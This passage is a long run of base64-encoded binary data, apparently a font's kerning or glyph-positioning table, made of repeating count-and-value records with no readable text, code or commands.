/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAACAQwACwFT/+YAMABU/20AWf+MAGv9vwB6/n0Af/68AIT/KwCH/0sAs/9hALr/DwC+/ugAwf8fAML+5QDF/0YAx/7tAMj+/QDJ/tkA1P9SAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD6/xMA/P8HAQL/DgEE/xEBF/88ARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9ZAdb/jwAFAEj/7gBZ/+oBsf/wAbL/7QG0//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAVgAOAH//nwC//94Awv/lANT/qADo/8oBRv/jAZz/xgHW//UABAAL/+YAP//0AF//7wE8/+0AOgAD/9gAVP+1AFn/xwBr/rgAev8oAH//TQCE/44Ah/+hALP/rgC6/34Avv9nAMH/hwDC/2UAxf+eAMf/agDI/3MAyf9eANT/pQDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+v+AAPz/eQEC/30BBP9/ARf/mAEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/qQHW/8kAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wACAPH/9QFm/7AACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABARf/8QACAPH/9QFm/7AAAgDo/8kBF//uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAAQBZAAsAAQBZAAsAAQBZAAsACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAIA8f/AAWb/sAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AACQALABQAPwARAFT/4gBfABMBnP+0AZ7/2QGi/9kBqv/ZAaz/2QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAEAAv/5gA///QAX//vATz/7QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAIA8f/1AWb/sAACAPH/9QFm/7AAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAEBnP/rAAEBnP/rACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABMAWf/BALP/xQDF/7QA5f/XAPH/uQEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xADAAVP9tAFn/jABr/b8Aev59AH/+vACE/ysAh/9LALP/YQC6/w8Avv7oAMH/HwDC/uUAxf9GAMf+7QDI/v0Ayf7ZANT/UgDhAAUA5f+9AOb/SQDo/v4A6v8TAPH/aAD4/w4A+v8TAPz/BwEC/w4BBP8RARf/PAEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/WQHW/48AAgDo/8kBF//uABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EAAgDx/8ABZv+wAAkA4f/DAPH/zwEv/84BOP/nATv/3wFJ/9EBS//sAVP/oAFU/9EAMABU/20AWf+MAGv9vwB6/n0Af/68AIT/KwCH/0sAs/9hALr/DwC+/ugAwf8fAML+5QDF/0YAx/7tAMj+/QDJ/tkA1P9SAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD6/xMA/P8HAQL/DgEE/xEBF/88ARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9ZAdb/jwATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4AATGWAAQAAAAHABgAQgCYA8oESASyBPQACgA2/9gAzf/YANH/2AEu/9gBNv/YApT/2AKW/9gCmP/YA0f/2AQK/9gAFQA4ABQAOQASADsAFgEUABQCHwAWAqYAEgKoABYCqgAWAxEAFgMgABYDIwAWA1kAEgNbABIDXQASA18AFgN0ABQDfAAWA/4AFgQAABYEAgAWBCcAFgDMAA7/FgAQ/xYAI/9WACz++AA2ABQAQ//eAEX/6wBG/+sAR//rAEn/6wBR/+sAU//rAFf/6gBY/+gAW//oAJH/6wCV/+sAl//qAK3/VgCv/1YAtv/rALj/6ADD/+sAxP/rAMb/6gDNABQA0QAUAPL/6wD+/+sBCP9WARP/6wEV/+gBGf/rAR3/6wEuABQBNf/rATYAFAFH/+sBSP/rAVL/6wFn/xYBa/8WAW//FgFw/xYCBf9WAgb/VgIH/1YCCP9WAgn/VgIK/1YCC/9WAiD/3gIh/94CIv/eAiP/3gIk/94CJf/eAib/3gIn/+sCKP/rAin/6wIq/+sCK//rAjH/6wIy/+sCM//rAjT/6wI1/+sCNv/qAjf/6gI4/+oCOf/qAjr/6AI7/+gCPP9WAj3/3gI+/1YCP//eAkD/VgJB/94CQ//rAkX/6wJH/+sCSf/rAkv/6wJN/+sCT//rAlH/6wJT/+sCVf/rAlf/6wJZ/+sCW//rAl3/6wJr/vgCf//rAoH/6wKD/+sClAAUApYAFAKYABQCm//qAp3/6gKf/+oCof/qAqP/6gKl/+oCqf/oAwz/VgMU/1YDJP/rAyj/6gMq/+sDLP/oAy//6gMw/+sDMf/qAzj++AM8/1YDRwAUA0n/3gNK/+sDTP/rA07/6wNP/+gDUf/rA1j/6ANg/+gDaf9WA2r/3gNw/+sDdf/oA3b/6wN7/+sDff/oA4L/VgOD/94DhP9WA4X/3gOJ/+sDi//rA4z/6wOW/+sDmP/rA5r/6wOe/+gDoP/oA6L/6AOp/+sDrP9WA63/3gOu/1YDr//eA7D/VgOx/94Dsv9WA7P/3gO0/1YDtf/eA7b/VgO3/94DuP9WA7n/3gO6/1YDu//eA7z/VgO9/94Dvv9WA7//3gPA/1YDwf/eA8L/VgPD/94Dxf/rA8f/6wPJ/+sDy//rA83/6wPP/+sD0f/rA9P/6wPZ/+sD2//rA93/6wPf/+sD4f/rA+P/6wPl/+sD5//rA+n/6wPr/+sD7f/rA+//6wPx/+oD8//qA/X/6gP3/+oD+f/qA/v/6gP9/+oD///oBAH/6AQD/+gECgAUAB8ANv/VADj/5AA5/+wAO//dAM3/1QDR/9UBFP/kAS7/1QE2/9UCH//dApT/1QKW/9UCmP/VAqb/7AKo/90Cqv/dAxH/3QMg/90DI//dA0f/1QNZ/+wDW//sA13/7ANf/90DdP/kA3z/3QP+/90EAP/dBAL/3QQK/9UEJ//dABoANv+wADj/7QA7/9AAzf+wANH/sAEU/+0BLv+wATb/sAIf/9AClP+wApb/sAKY/7ACqP/QAqr/0AMR/9ADIP/QAyP/0ANH/7ADX//QA3T/7QN8/9AD/v/QBAD/0AQC/9AECv+wBCf/0AAQACz/7gA3/+4CG//uAhz/7gId/+4CHv/uAmv/7gKa/+4CnP/uAp7/7gKg/+4Cov/uAqT/7gM4/+4D8P/uA/L/7gBHAAQAEAAJABAARf/oAEb/6ABH/+gASf/oAFP/6ACR/+gAlf/oALb/6ADD/+gAxP/oAPL/6AD+/+gBGf/oAR3/6AE1/+gBR//oAUj/6AFS/+gBZQAQAWYAEAFoABABaQAQAWoAEAIn/+gCKP/oAin/6AIq/+gCK//oAkP/6AJF/+gCR//oAkn/6AJL/+gCTf/oAk//6AJR/+gCU//oAlX/6AJX/+gCWf/oAlv/6AJd/+gDJP/oA0r/6ANO/+gDUf/oA2EAEANiABADZgAQA3D/6AN2/+gDe//oA4n/6AOL/+gDjP/oA5j/6AOp/+gDxf/oA8f/6APJ/+gDy//oA83/6APP/+gD0f/oA9P/6APn/+gD6f/oA+v/6APv/+gAASuWAAQAAAAnAFgBTgGsAcYCCAJ+A3QEagVEBd4IeAo+CxAMBg3MDf4OMA6uEJQRChHcE/4UtBYaFtQXWhe4GHoY8BkCGSwafhy8HN4d9B5yHpwexh9MAD0ARf/sAEb/7ABH/+wASf/sAFP/7ACR/+wAlf/sALb/7ADD/+wAxP/sAPL/7AD+/+wBGf/sAR3/7AE1/+wBR//sAUj/7AFS/+wCJ//sAij/7AIp/+wCKv/sAiv/7AJD/+wCRf/sAkf/7AJJ/+wCS//sAk3/7AJP/+wCUf/sAlP/7AJV/+wCV//sAln/7AJb/+wCXf/sAyT/7ANK/+wDTv/sA1H/7ANw/+wDdv/sA3v/7AOJ/+wDi//sA4z/7AOY/+wDqf/sA8X/7APH/+wDyf/sA8v/7APN/+wDz//sA9H/7APT/+wD5//sA+n/7APr/+wD7//sABcAUf/sARP/7AIx/+wCMv/sAjP/7AI0/+wCNf/sAn//7AKB/+wCg//sAyr/7AMw/+wDTP/sA5b/7AOa/+wD2f/sA9v/7APd/+wD3//sA+H/7APj/+wD5f/sA+3/7AAGAA7/hAAQ/4QBZ/+EAWv/hAFv/4QBcP+EABAALP/sADf/7AIb/+wCHP/sAh3/7AIe/+wCa//sApr/7AKc/+wCnv/sAqD/7AKi/+wCpP/sAzj/7APw/+wD8v/sAB0ABP/yAAn/8gBY//MAW//zALj/8wEV//MBZf/yAWb/8gFo//IBaf/yAWr/8gI6//MCO//zAqn/8wMs//MDT//zA1j/8wNg//MDYf/yA2L/8gNm//IDdf/zA33/8wOe//MDoP/zA6L/8wP///MEAf/zBAP/8wA9ACX/8wAp//MAMf/zADP/8wCB//MAkP/zAJT/8wCu//MAzv/zAQP/8wES//MBFv/zARj/8wEa//MBHP/zATT/8wFR//MB4P/zAeH/8wHj//MB5P/zAgz/8wIW//MCF//zAhj/8wIZ//MCGv/zAkL/8wJE//MCRv/zAkj/8wJW//MCWP/zAlr/8wJc//MCfv/zAoD/8wKC//MCs//zAxD/8wMd//MDQ//zA0b/8wNr//MDd//zA3r/8wOV//MDl//zA5n/8wPY//MD2v/zA9z/8wPe//MD4P/zA+L/8wPk//MD5v/zA+j/8wPq//MD7P/zA+7/8wA9ACX/5gAp/+YAMf/mADP/5gCB/+YAkP/mAJT/5gCu/+YAzv/mAQP/5gES/+YBFv/mARj/5gEa/+YBHP/mATT/5gFR/+YB4P/mAeH/5gHj/+YB5P/mAgz/5gIW/+YCF//mAhj/5gIZ/+YCGv/mAkL/5gJE/+YCRv/mAkj/5gJW/+YCWP/mAlr/5gJc/+YCfv/mAoD/5gKC/+YCs//mAxD/5gMd/+YDQ//mA0b/5gNr/+YDd//mA3r/5gOV/+YDl//mA5n/5gPY/+YD2v/mA9z/5gPe/+YD4P/mA+L/5gPk/+YD5v/mA+j/5gPq/+YD7P/mA+7/5gA2ACP/5AA6/9IAO//TAK3/5ACv/+QA1f/SAQj/5AIF/+QCBv/kAgf/5AII/+QCCf/kAgr/5AIL/+QCH//TAjz/5AI+/+QCQP/kAqj/0wKq/9MDDP/kAxH/0wMU/+QDIP/TAyH/0gMj/9MDPP/kA0j/0gNf/9MDaf/kA3z/0wN//9IDgv/kA4T/5AON/9IDp//SA6z/5AOu/+QDsP/kA7L/5AO0/+QDtv/kA7j/5AO6/+QDvP/kA77/5APA/+QDwv/kA/7/0wQA/9MEAv/TBAz/0gQU/9IEJ//TACYADv8eABD/HgAj/80Arf/NAK//zQEI/80BZ/8eAWv/HgFv/x4BcP8eAgX/zQIG/80CB//NAgj/zQIJ/80CCv/NAgv/zQI8/80CPv/NAkD/zQMM/80DFP/NAzz/zQNp/80Dgv/NA4T/zQOs/80Drv/NA7D/zQOy/80DtP/NA7b/zQO4/80Duv/NA7z/zQO+/80DwP/NA8L/zQCmAEX/3ABG/9wAR//cAEn/3ABP//MAUP/zAFH/1gBS//MAU//cAFf/3QBY/+EAW//hAJH/3ACV/9wAl//dALb/3AC4/+EAvP/zAMP/3ADE/9wAxv/dAOf/8wDr//MA7P/zAO7/8wDv//MA8P/zAPL/3ADz//MA9f/zAPb/8wD5//MA+//zAP7/3AEA//MBE//WARX/4QEZ/9wBHf/cATH/8wE1/9wBQP/zAUX/8wFH/9wBSP/cAVL/3AIn/9wCKP/cAin/3AIq/9wCK//cAjD/8wIx/9YCMv/WAjP/1gI0/9YCNf/WAjb/3QI3/90COP/dAjn/3QI6/+ECO//hAkP/3AJF/9wCR//cAkn/3AJL/9wCTf/cAk//3AJR/9wCU//cAlX/3AJX/9wCWf/cAlv/3AJd/9wCeP/zAnr/8wJ8//MCff/zAn//1gKB/9YCg//WApv/3QKd/90Cn//dAqH/3QKj/90Cpf/dAqn/4QMk/9wDJv/zAyj/3QMq/9YDLP/hAy//3QMw/9YDMf/dA0r/3ANL//MDTP/WA03/8wNO/9wDT//hA1H/3ANS//MDV//zA1j/4QNg/+EDaP/zA3D/3ANx//MDdf/hA3b/3AN7/9wDff/hA4n/3AOL/9wDjP/cA5L/8wOU//MDlv/WA5j/3AOa/9YDnv/hA6D/4QOi/+EDpv/zA6n/3APF/9wDx//cA8n/3APL/9wDzf/cA8//3APR/9wD0//cA9n/1gPb/9YD3f/WA9//1gPh/9YD4//WA+X/1gPn/9wD6f/cA+v/3APt/9YD7//cA/H/3QPz/90D9f/dA/f/3QP5/90D+//dA/3/3QP//+EEAf/hBAP/4QQH//MECf/zBBP/8wQg//MEIv/zBCT/8wBxAAT/2gAJ/9oARf/wAEb/8ABH//AASf/wAFP/8ABX/+8AWP/cAFv/3ACR//AAlf/wAJf/7wC2//AAuP/cAMP/8ADE//AAxv/vAPL/8AD+//ABFf/cARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAWX/2gFm/9oBaP/aAWn/2gFq/9oCJ//wAij/8AIp//ACKv/wAiv/8AI2/+8CN//vAjj/7wI5/+8COv/cAjv/3AJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wApv/7wKd/+8Cn//vAqH/7wKj/+8Cpf/vAqn/3AMk//ADKP/vAyz/3AMv/+8DMf/vA0r/8ANO//ADT//cA1H/8ANY/9wDYP/cA2H/2gNi/9oDZv/aA3D/8AN1/9wDdv/wA3v/8AN9/9wDif/wA4v/8AOM//ADmP/wA57/3AOg/9wDov/cA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA+f/8APp//AD6//wA+//8APx/+8D8//vA/X/7wP3/+8D+f/vA/v/7wP9/+8D///cBAH/3AQD/9wANAAE/6AACf+gAFf/8QBY/8UAW//FAJf/8QC4/8UAxv/xARX/xQFl/6ABZv+gAWj/oAFp/6ABav+gAjb/8QI3//ECOP/xAjn/8QI6/8UCO//FApv/8QKd//ECn//xAqH/8QKj//ECpf/xAqn/xQMo//EDLP/FAy//8QMx//EDT//FA1j/xQNg/8UDYf+gA2L/oANm/6ADdf/FA33/xQOe/8UDoP/FA6L/xQPx//ED8//xA/X/8QP3//ED+f/xA/v/8QP9//ED///FBAH/xQQD/8UAPQBF/+cARv/nAEf/5wBJ/+cAU//nAJH/5wCV/+cAtv/nAMP/5wDE/+cA8v/nAP7/5wEZ/+cBHf/nATX/5wFH/+cBSP/nAVL/5wIn/+cCKP/nAin/5